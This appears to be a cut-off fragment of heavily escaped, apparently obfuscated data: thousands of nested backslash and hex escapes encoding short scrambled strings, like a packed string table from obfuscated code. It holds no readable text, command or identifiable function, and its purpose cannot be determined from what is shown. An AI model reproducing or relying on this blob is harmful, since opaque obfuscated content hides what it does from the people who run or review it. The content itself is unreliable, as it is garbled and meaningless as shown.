5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\